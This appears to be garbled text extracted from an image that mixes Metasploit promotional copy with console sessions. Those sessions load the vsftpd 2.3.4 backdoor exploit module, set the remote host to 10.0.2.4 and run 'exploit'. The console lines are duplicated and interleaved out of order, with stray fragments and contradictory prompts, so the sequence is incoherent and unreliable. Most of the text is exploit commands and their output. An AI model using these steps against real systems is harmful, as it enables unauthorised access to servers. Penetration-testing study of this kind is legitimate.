 msf6 >  use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show targets
display the available options, load the module within the Metasploit console and run the commands 'show
options' or 'show advanced'
Exploit targets:
   Id  Name
   --  ----
   0   Automatic
msf exploit(vsftpd_234_backdoor) > show targets
...targets...
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set target 10.0.2.4
msf exploit(vsftpd_234_backdoor) > set TARGET < target-id >
target => 10.0.2.4
msf exploit(vsftpd_234_backdoor) > show options
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show targets
...show and set options...
Exploit targets:
msf exploit(vsftpd_234_backdoor) > exploit
   Id  Name
   --  ----
   0   Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS                   yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT   21               yes       The target port (TCP)
metasploit
Penetration testing software for
offensive security teams.
Time is precious, so I don't want to do
something manually that I can automate.
Leveraging the Metasploit Framework
when automating any task keeps us from
having to re-create the wheel as we can
use the existing libraries and focus our
efforts where it matters.
Payload options (cmd/unix/interact):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.0.2.4
Key Features
rhosts => 10.0.2.4
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show targets
Collect and share all the information you need